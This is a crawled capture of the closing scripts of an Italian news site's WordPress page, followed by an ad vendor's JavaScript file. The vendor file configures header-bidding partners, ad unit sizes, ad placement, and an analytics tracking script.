text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_38","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_38');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_58'),
                        blockClass = '.tdi_58',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_date","style_general_mobile_horiz_menu","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_breadcrumbs","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_comments_count","style_general_post_views","style_general_single_post_share","style_general_featured_image","style_general_single_content","style_general_single_tags","style_general_separator","style_general_author_box","style_general_popular_categories","style_general_inline_image","style_general_inline_text","style_general_column_title","style_general_socials","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: www.labussolanews.it @ 2026-01-19 01:05:04 by W3 Total Cache
-->

--- FILE ---
content_type: application/javascript
request_url: https://track.eadv.it/vip/21373.js?lala13-2026011901
body_size: 3531
content:
/* lala */
var eadv_adUnitPrefix = '21373_IAB12-3_';
var eadv_siteId = '21373';

var eadv_desktopWidth = 768;
var eadv_pseudoSkinBox = 1126;

eadvTag.cmdInit.push(function () {

    /* RON: smilewanted */
    eadvTag.setBidderConfig('RON', ['0', '1', '2', '3', '4', '5', '9'], undefined, 'smilewanted', { 'zoneId': 'eadv.it_hb_display' });

    /* labussolanews.it: openx */
    eadvTag.setBidderConfig(eadv_siteId, '0', undefined, 'openx', { 'unit': '561976025', 'delDomain': 'eadv-d.openx.net' });
    eadvTag.setBidderConfig(eadv_siteId, '1', undefined, 'openx', { 'unit': '561976022', 'delDomain': 'eadv-d.openx.net' });
    eadvTag.setBidderConfig(eadv_siteId, ['2', '9'], undefined, 'openx', { 'unit': '561976021', 'delDomain': 'eadv-d.openx.net' });
    eadvTag.setBidderConfig(eadv_siteId, '3', undefined, 'openx', { 'unit': '561976024', 'delDomain': 'eadv-d.openx.net' });
    eadvTag.setBidderConfig(eadv_siteId, '4', undefined, 'openx', { 'unit': '561976023', 'delDomain': 'eadv-d.openx.net' });
    eadvTag.setBidderConfig(eadv_siteId, '5', undefined, 'openx', { 'unit': '561976019', 'delDomain': 'eadv-d.openx.net' });

    /* labussolanews.it: openx video */
    eadvTag.setBidderConfig(eadv_siteId, 'pool', 'outstream', 'openx', { 'unit': '561976020', 'delDomain': 'eadv-d.openx.net' });
    eadvTag.setBidderConfig(eadv_siteId, 'pool', 'instream', 'openx', { 'unit': '561976026', 'delDomain': 'eadv-d.openx.net' });

    /* labussolanews.it: rubicon */
    eadvTag.setBidderConfig(eadv_siteId, '0', undefined, 'rubicon', { 'accountId': '17762', 'siteId': '581834', 'zoneId': '3706402' });
    eadvTag.setBidderConfig(eadv_siteId, '1', undefined, 'rubicon', { 'position': 'atf', 'accountId': '17762', 'siteId': '581834', 'zoneId': '3706404' });
    eadvTag.setBidderConfig(eadv_siteId, ['2', '9'], undefined, 'rubicon', { 'accountId': '17762', 'siteId': '581834', 'zoneId': '3706406' });
    eadvTag.setBidderConfig(eadv_siteId, '3', undefined, 'rubicon', { 'accountId': '17762', 'siteId': '581834', 'zoneId': '3706408' });
    eadvTag.setBidderConfig(eadv_siteId, '4', undefined, 'rubicon', { 'accountId': '17762', 'siteId': '581834', 'zoneId': '3706410' });

    /* labussolanews.it: smartadserver */
    eadvTag.setBidderConfig(eadv_siteId, '0', undefined, 'smartadserver', { 'networkId': 2883, 'domain': 'https://prg.smartadserver.com', 'siteId': 693176, 'pageId': 2053065, 'formatId': 72191, 'currency': 'EUR' });
    eadvTag.setBidderConfig(eadv_siteId, '1', undefined, 'smartadserver', { 'networkId': 2883, 'domain': 'https://prg.smartadserver.com', 'siteId': 693176, 'pageId': 2053065, 'formatId': 71677, 'currency': 'EUR' });
    eadvTag.setBidderConfig(eadv_siteId, ['2', '9'], undefined, 'smartadserver', { 'networkId': 2883, 'domain': 'https://prg.smartadserver.com', 'siteId': 693176, 'pageId': 2053065, 'formatId': 71678, 'currency': 'EUR' });
    eadvTag.setBidderConfig(eadv_siteId, '3', undefined, 'smartadserver', { 'networkId': 2883, 'domain': 'https://prg.smartadserver.com', 'siteId': 693176, 'pageId': 2053065, 'formatId': 71681, 'currency': 'EUR' });
    eadvTag.setBidderConfig(eadv_siteId, '4', undefined, 'smartadserver', { 'networkId': 2883, 'domain': 'https://prg.smartadserver.com', 'siteId': 693176, 'pageId': 2053065, 'formatId': 71679, 'currency': 'EUR' });
    eadvTag.setBidderConfig(eadv_siteId, '5', undefined, 'smartadserver', { 'networkId': 2883, 'domain': 'https://prg.smartadserver.com', 'siteId': 693176, 'pageId': 2053065, 'formatId': 79957, 'currency': 'EUR' });

    /* labussolanews.it: smartadserver video */
    eadvTag.setBidderConfig(eadv_siteId, 'pool', 'outstream', 'smartadserver', { 'networkId': 2883, 'domain': 'https://prg.smartadserver.com', 'siteId': 693176, 'pageId': 2053065, 'formatId': 97018, 'currency': 'EUR', 'video': { 'protocol': 6 } });
    eadvTag.setBidderConfig(eadv_siteId, 'pool', 'instream', 'smartadserver', { 'networkId': 2883, 'domain': 'https://prg.smartadserver.com', 'siteId': 693176, 'pageId': 2053065, 'formatId': 97018, 'currency': 'EUR', 'video': { 'protocol': 6 } });

    /* labussolanews.it: appnexus */
    if (window.document.documentElement.scrollWidth >= eadv_desktopWidth) {
        eadvTag.setBidderConfig(eadv_siteId, '0', undefined, 'appnexus', { 'allowSmallerSizes': true, 'placementId': '35176936' });
        eadvTag.setBidderConfig(eadv_siteId, '1', undefined, 'appnexus', { 'allowSmallerSizes': true, 'position': 'above', 'placementId': '35176941' });
        eadvTag.setBidderConfig(eadv_siteId, '3', undefined, 'appnexus', { 'allowSmallerSizes': true, 'placementId': '35176951' });
        eadvTag.setBidderConfig(eadv_siteId, '4', undefined, 'appnexus', { 'allowSmallerSizes': true, 'placementId': '35176957' });
        eadvTag.setBidderConfig(eadv_siteId, '5', undefined, 'appnexus', { 'allowSmallerSizes': true, 'placementId': '35176963' });
    } else {
        eadvTag.setBidderConfig(eadv_siteId, '0', undefined, 'appnexus', { 'allowSmallerSizes': true, 'placementId': '35176965' });
        eadvTag.setBidderConfig(eadv_siteId, '1', undefined, 'appnexus', { 'allowSmallerSizes': true, 'position': 'above', 'placementId': '35176966' });
        eadvTag.setBidderConfig(eadv_siteId, '3', undefined, 'appnexus', { 'allowSmallerSizes': true, 'placementId': '35176967' });
        eadvTag.setBidderConfig(eadv_siteId, '4', undefined, 'appnexus', { 'allowSmallerSizes': true, 'placementId': '35176969' });
        eadvTag.setBidderConfig(eadv_siteId, '5', undefined, 'appnexus', { 'allowSmallerSizes': true, 'placementId': '35176978' });
    }
    eadvTag.setBidderConfig(eadv_siteId, ['2', '9'], undefined, 'appnexus', { 'allowSmallerSizes': true, 'placementId': '35176946' });

    /* labussolanews.it: appnexus native */
    if (window.document.documentElement.scrollWidth >= eadv_desktopWidth) {
        eadvTag.setBidderConfig(eadv_siteId, 'pool', 'nativable', 'appnexus', { 'placementId': '35176960' });
    } else {
        eadvTag.setBidderConfig(eadv_siteId, 'pool', 'nativable', 'appnexus', { 'placementId': '35176970' });
    }

    /* labussolanews.it appnexus video */
    if (window.document.documentElement.scrollWidth >= eadv_desktopWidth) {
        eadvTag.setBidderConfig(eadv_siteId, 'pool', 'outstream', 'appnexus', { 'placementId': '35176962' });
        eadvTag.setBidderConfig(eadv_siteId, 'pool', 'instream', 'appnexus', { 'placementId': '35176964' });
    } else {
        eadvTag.setBidderConfig(eadv_siteId, 'pool', 'outstream', 'appnexus', { 'placementId': '35176976' });
        eadvTag.setBidderConfig(eadv_siteId, 'pool', 'instream', 'appnexus', { 'placementId': '35176984' });
    }

    /* labussolanews.it: improvedigital */
    eadvTag.setBidderConfig(eadv_siteId, '0', undefined, 'improvedigital', { 'publisherId': 1533, 'placementId': 23313120 });
    eadvTag.setBidderConfig(eadv_siteId, '1', undefined, 'improvedigital', { 'publisherId': 1533, 'placementId': 23313125 });
    eadvTag.setBidderConfig(eadv_siteId, ['2', '9'], undefined, 'improvedigital', { 'publisherId': 1533, 'placementId': 23313134 });
    eadvTag.setBidderConfig(eadv_siteId, '3', undefined, 'improvedigital', { 'publisherId': 1533, 'placementId': 23313121 });
    eadvTag.setBidderConfig(eadv_siteId, '4', undefined, 'improvedigital', { 'publisherId': 1533, 'placementId': 23313136 });

    /* labussolanews.it: invibes */
    eadvTag.setBidderConfig(eadv_siteId, '3', undefined, 'invibes', { 'placementId': 'invibes_labussolanews', 'customEndpoint': 'https://prebid.videostep.com/Bid/VideoAdContent' });

    /* missena */
    eadvTag.setBidderConfig(eadv_siteId, 'pool', '1x1', 'missena', { 'apiKey': 'PA-83251665' });

    /* labussolanews.it: teads */
    eadvTag.setBidderConfig(eadv_siteId, '3', undefined, 'teads', { 'pageId': '221036', 'placementId': '237655' });

    /* labussolanews.it: outbrain */
    eadvTag.setBidderConfig(eadv_siteId, '1', undefined, 'outbrain', { 'publisher': { 'id': '0091fe362aaa8eb3f9423eda75ad9e1457' }, 'tagid': 'ATF-3/labussolanews.it_billboard' });
    eadvTag.setBidderConfig(eadv_siteId, '3', undefined, 'outbrain', { 'publisher': { 'id': '0091fe362aaa8eb3f9423eda75ad9e1457' }, 'tagid': 'NA-2/labussolanews.it_incontent' });
    eadvTag.setBidderConfig(eadv_siteId, ['2', '9'], undefined, 'outbrain', { 'publisher': { 'id': '0091fe362aaa8eb3f9423eda75ad9e1457' }, 'tagid': 'NA-3/labussolanews.it_aside' });
    eadvTag.setBidderConfig(eadv_siteId, '4', undefined, 'outbrain', { 'publisher': { 'id': '0091fe362aaa8eb3f9423eda75ad9e1457' }, 'tagid': 'BTF-3/labussolanews.it_bottom' });

    /* labussolanews.it quantum */
    eadvTag.setBidderConfig(eadv_siteId, 'pool', 'nativable', 'apnquantum', { 'placementId': '35220080' });
    eadvTag.setBidderConfig(eadv_siteId, 'pool', 'nativable', 'idquantum', { 'publisherId': 1220, 'placementId': 23316263 });

    /* labussolanews.it: seedtag */
    eadvTag.setBidderConfig(eadv_siteId, '1', undefined, 'seedtag', { 'adUnitId': '35251121', 'publisherId': '7299-5721-01', 'placement': 'inBanner' });
    eadvTag.setBidderConfig(eadv_siteId, ['2', '9'], undefined, 'seedtag', { 'adUnitId': '35251122', 'publisherId': '7299-5721-01', 'placement': 'inBanner' });
    eadvTag.setBidderConfig(eadv_siteId, '3', undefined, 'seedtag', { 'adUnitId': '35251116', 'publisherId': '7299-5721-01', 'placement': 'inArticle' });
    eadvTag.setBidderConfig(eadv_siteId, 'pool', '1x1', 'seedtag', { 'adUnitId': '35251115', 'publisherId': '7299-5721-01', 'placement': 'inScreen' });

    /* labussolanews.it: ogury */
    eadvTag.setBidderConfig(eadv_siteId, '3', undefined, 'ogury', { 'adUnitId': 'wm-hb-iart-labuss-eadvs-ed8eehdzw0hc', 'assetKey': 'OGY-5B5DE6723349' });
    if (window.location.pathname === '/') {
    } else {
        if (window.document.documentElement.scrollWidth >= eadv_desktopWidth) {
        } else {
            eadvTag.setBidderConfig(eadv_siteId, 'pool', '1x1', 'ogury', { 'adUnitId': 'wm-hb-head-labuss-eadvs-tk30mnmncxwy', 'assetKey': 'OGY-5B5DE6723349' });
            eadvTag.setBidderConfig(eadv_siteId, ['0', '1', '2', '3', '4', '5', '9'], undefined, 'ogury', { 'adUnitId': 'wd-hb-stdb-labuss-eadvs-qgqliewkwlpp', 'assetKey': 'OGY-5B5DE6723349' });
        }
    }

    /* ogury pbs */
    eadvTag.setBidderConfig(eadv_siteId, '3', undefined, 'ogury_pbs', { 'adUnitId': 'wm-hb-iart-labuss-eadvs-pndf4micfn1i', 'assetKey': 'OGY-5B5DE6723349' });
    if (window.location.pathname === '/') {
    } else {
        if (window.document.documentElement.scrollWidth >= eadv_desktopWidth) {
            eadvTag.setBidderConfig(eadv_siteId, ['0', '1', '2', '3', '4', '5', '9'], undefined, 'ogury_pbs', { 'adUnitId': 'wd-hb-stdb-labuss-eadvs-v3h6tosfwru9', 'assetKey': 'OGY-5B5DE6723349' });
        } else {
            eadvTag.setBidderConfig(eadv_siteId, 'pool', '1x1', 'ogury_pbs', { 'adUnitId': 'wm-hb-head-labuss-eadvs-ehuyyfnkz26i', 'assetKey': 'OGY-5B5DE6723349' });
        }
    }

    /* labussolanews.it: sublime */
    if (window.document.documentElement.scrollWidth >= eadv_desktopWidth) {
        eadvTag.cmd.push(function () { eadvTag.addLib('https://sac.ayads.co/sublime/40651/prebid'); });
        eadvTag.setBidderConfig(eadv_siteId, 'pool', '1800x1000', 'sublime', { 'zoneId': 40651, 'notifyId': (function () { window.sublime = window.sublime || {}; window.sublime.notifyId = (function b(a) { return a ? (a ^ Math.random() * 16 >> a / 4).toString(16) : ([1e7] + -1e3 + -4e3 + -8e3 + -1e11).replace(/[018]/g, b) })(); return window.sublime.notifyId; })() });
    } else {
        eadvTag.cmd.push(function () { eadvTag.addLib('https://sac.ayads.co/sublime/40652/prebid'); });
        eadvTag.setBidderConfig(eadv_siteId, 'pool', '1800x1000', 'sublime', { 'zoneId': 40652, 'notifyId': (function () { window.sublime = window.sublime || {}; window.sublime.notifyId = (function b(a) { return a ? (a ^ Math.random() * 16 >> a / 4).toString(16) : ([1e7] + -1e3 + -4e3 + -8e3 + -1e11).replace(/[018]/g, b) })(); return window.sublime.notifyId; })() });
    }

    eadvTag.targetingConfig[eadv_siteId] = {
        '5': {
            'partner_pseudoskin': '1',
            'partner_viralize': '1',
            'partner_vzstream': '0',
            'partner_adkaora': '1',
            'partner_floorad': '1'
        }
    };

    eadvTag.targetingConfig[eadv_siteId]['5'].partner_pseudoskin_w = eadv_pseudoSkinBox;

    eadvTag.domCmp('99f1286a-d117-4133-8595-888df8f1cb2f', 'https://www.labussolanews.it/privacy-policy/');

    var script = window.document.createElement("script");
    script.id = 'eadv-tracking-' + Math.random().toString(36).substr(2) + (new Date()).getTime();
    script.setAttribute("referrerpolicy", "unsafe-url");
    script.src = 'https://delivery1.eadv.it/analytics.php?x=be-21373-14-0-8a-0-0a-12-5a-1x1-69-0-89&u=ltaib.usswseonla&async=' + script.id;
    eadvTag.domAddElement('body', script);
});

eadvTag.cmdAdUnits.push(function () {
    /* billboard */
    eadvTag.defineAdUnit(eadv_adUnitPrefix + '1', {
        '0': [[320, 50], [320, 100]],
        '468': [[320, 50], [320, 100], [468, 60]],
        '728': [[320, 50], [320, 100], [468, 60], [728, 90]],
        '970': [[300, 250], [468, 60], [728, 90], [970, 90], [970, 250]]
    });
    /* aside desktop */
    eadvTag.defineAdUnit(eadv_adUnitPrefix + '2', {
        '0': [[120, 600], [160, 600]],
        '1200': [[120, 600], [160, 600], [300, 250], [300, 600], [336, 280]]
    });
    /* in-content */
    eadvTag.defineAdUnit(eadv_adUnitPrefix + '3', {
        '0': ['fluid', [300, 250], [300, 600], [320, 50], [320, 100]],
        '336': ['fluid', [300, 250], [300, 600], [320, 50], [320, 100], [336, 280]],
        '468': ['fluid', [300, 250], [320, 50], [320, 100], [336, 280], [468, 60]],
        '728': ['fluid', [300, 250], [320, 50], [320, 100], [336, 280], [468, 60], [728, 90]],
        '768': ['fluid,', [300, 250], [336, 280], [468, 60]],
        '1200': ['fluid,', [300, 250], [336, 280], [468, 60], [728, 90]]
    });
    /* bottom */
    eadvTag.defineAdUnit(eadv_adUnitPrefix + '4', {
        '0': [[300, 250], [300, 600], [320, 50], [320, 100]],
        '336': [[300, 250], [300, 600], [320, 50], [320, 100], [336, 280]],
        '468': [[300, 250], [320, 50], [320, 100], [336, 280], [468, 60]],
        '728': [[300, 250], [320, 50], [320, 100], [336, 280], [468, 60], [728, 90]],
        '970': [[300, 250], [336, 280], [468, 60], [728, 90], [970, 90], [970, 250]]
    });
    /* pseudoskin */
    var psObj = { '0': [[120, 600]] };
    psObj[String(eadv_pseudoSkinBox + (160 * 2))] = [[120, 600], [160, 600]];
    psObj[String(eadv_pseudoSkinBox + (300 * 2))] = [[120, 600], [160, 600], [300, 250], [300, 600]];
    psObj[String(eadv_pseudoSkinBox + (336 * 2))] = [[120, 600], [160, 600], [300, 250], [300, 600], [336, 280]];
    eadvTag.defineAdUnit(eadv_adUnitPrefix + '9', psObj);
    /* special-ad */
    eadvTag.defineAdUnit(eadv_adUnitPrefix + '5', {
        '0': ['1x1', 'outstream', 'instream', '1800x1000', [300, 250], [300, 600], [320, 480]],
        '336': ['1x1', 'outstream', 'instream', '1800x1000', [300, 250], [300, 600], [320, 480], [336, 280]],
        '500': ['1x1', 'outstream', 'instream', '1800x1000', [300, 250], [300, 600], [320, 480], [336, 280], [480, 320], [500, 500]],
        '768': ['1x1', 'outstream', 'instream', '1800x1000', [300, 250], [300, 600], [320, 480], [336, 280], [480, 320], [500, 500], [640, 960], [768, 1024]],
        '1024': ['1x1', 'outstream', 'instream', '1800x1000', [500, 500], [640, 960], [768, 1024], [960, 640], [1024, 768]]
    });
});

/* init */
eadvTag.cmdSlots.push(function () {
    eadvTag.defineSlot('billboard', eadv_adUnitPrefix + '1');
    eadvTag.defineSlot('aside', eadv_adUnitPrefix + '2');
    eadvTag.defineSlot('in-content', eadv_adUnitPrefix + '3');

    eadvTag.defineSlot('pseudoskin', eadv_adUnitPrefix + '9');
    eadvTag.defineSlot('special-ad', eadv_adUnitPrefix + '5');
});

var eadv_toInitAU = [eadv_adUnitPrefix + '1', eadv_adUnitPrefix + '3', eadv_adUnitPrefix + '5'];
var eadv_toInitS = ['billboard'];

if (window.document.documentElement.scrollWidth >= eadv_desktopWidth) {
    eadv_toInitAU.push(eadv_adUnitPrefix + '2');
    eadv_toInitS.push('aside');
}

if (window.document.documentElement.scrollWidth >= eadv_pseudoSkinBox + (120 * 2)) {
    eadv_toInitAU.push(eadv_adUnitPrefix + '9');
    eadv_toInitS.push('pseudoskin');
}

eadvTag.cmdAdUnits.push(function () {
    eadvTag.initAdUnits(eadv_toInitAU);
});
eadvTag.cmdSlots.push(function () {
    //eadvTag.initSlots(eadv_toInitS);
});

var eadv_flyingActivation = 'flying-carpet';
if (window.document.documentElement.scrollWidth >= eadv_desktopWidth) {
    eadv_flyingActivation = 'no-carpet';
}

/* display */
eadvTag.cmd.push(function () {
    eadvTag.domGas();

    if (window.document.documentElement.scrollWidth >= eadv_desktopWidth) {
        eadvTag.domDisplay(['billboard', eadv_adUnitPrefix + '1'], 'body .td-main-content-wrap', 'margin:20px 0;', 1);
    } else {
        eadvTag.domDisplay(['billboard', eadv_adUnitPrefix + '1'], 'body .td-main-content-wrap', ['margin:20px 0;', 'sticky-in-body'], 1);
    }

    if (window.document.documentElement.scrollWidth >= eadv_desktopWidth) {
        eadvTag.domDisplay(['aside', eadv_adUnitPrefix + '2'], 'body:not(.home) .td-pb-span4.td-is-sticky >.wpb_wrapper', 'margin:20px 0;', 1);
        eadvTag.domDisplay(['aside-lazy', eadv_adUnitPrefix + '2', true], 'body:not(.home) .td-pb-span4.td-is-sticky >.wpb_wrapper', 'margin:20px 0;');
    } else {
        eadvTag.domDisplay(['in-content-sidemob', eadv_adUnitPrefix + '3', true], 'body:not(.home) .td-pb-span4.td-is-sticky >.wpb_wrapper', ['margin:20px 0;', eadv_flyingActivation], 1);
    }

    window.seedtag_script_src = '7299-5721-01';
    eadvTag.domSeedtag('body.single .tdb_single_content >.tdb-block-inner');

    /* single */
    eadvTag.domDisplay(['in-content', eadv_adUnitPrefix + '3'], 'body.single .tdb_single_content >.tdb-block-inner', ['margin-bottom:30px;', eadv_flyingActivation], 2);
    eadvTag.domDisplay(['in-content-single1', eadv_adUnitPrefix + '3', true], 'body.single .tdb_single_content >.tdb-block-inner', ['margin-bottom:30px;', eadv_flyingActivation], 4, 20);
    eadvTag.domDisplay(['in-content-single2', eadv_adUnitPrefix + '3', true], 'body.single .tdb-author-box', ['margin:30px 0;', eadv_flyingActivation]);

    /* archive */
    eadvTag.domDisplay(['in-content', eadv_adUnitPrefix + '3'], 'body.archive .tdc-content-wrap >.tdc-zone >.td-pb-row', ['margin-bottom:30px;', eadv_flyingActivation], 2);
    if (window.document.documentElement.scrollWidth >= eadv_desktopWidth) {
    } else {
        eadvTag.domDisplay(['in-content-archive', eadv_adUnitPrefix + '3', true], 'body.archive .td-pb-span8 .tdb-block-inner', ['margin-bottom:30px;', eadv_flyingActivation], 3, 20);
    }

    /* home */
    eadvTag.domDisplay(['in-content', eadv_adUnitPrefix + '3'], 'body.home .tdc-content-wrap >.tdc-zone >.td-pb-row', ['margin-bottom:30px;', eadv_flyingActivation], 2);
    eadvTag.domDisplay(['in-content-home1', eadv_adUnitPrefix + '3', true], 'body.home .tdc-content-wrap >.tdc-zone >.td-pb-row', ['margin-bottom:30px;', eadv_flyingActivation], 3);
    eadvTag.domDisplay(['in-content-home2', eadv_adUnitPrefix + '3', true], 'body.home .tdc-content-wrap >.tdc-zone >.td-pb-row', ['margin-bottom:30px;', eadv_flyingActivation], 5);
    eadvTag.domDisplay(['in-content-home3', eadv_adUnitPrefix + '3', true], 'body.home .tdc-content-wrap >.tdc-zone >.td-pb-row', ['margin-bottom:30px;', eadv_flyingActivation], 8);

    eadvTag.domWhen('body.single', function () {
        eadvTag.targetingConfig[eadv_siteId]['5'].partner_vzstream = '1';
        eadvTag.domDisplaySpecialAdPlace(['special-ad'], 'body.single .tdb-author-box', 'margin:30px 0;');
        if (eadvTag.mgidChance()) {
            window.mgid_script_root = '1747232';
            window.mgid_script_src = 'site/1017622';
            eadvTag.domMgid('body.single .tdb-author-box', true, 'margin: 30px 0;');
        } else {
            eadvTag.domOutbrain('body.single .tdb-author-box', true, 'margin: 30px 0;');
        }
    });

    eadvTag.domDisplay(['bottom', eadv_adUnitPrefix + '4', true], '.td-footer-template-wrap', 'margin-bottom:30px;', 1);

    eadvTag.domDisplaySpecialAd(['special-ad'], 'body');
}); 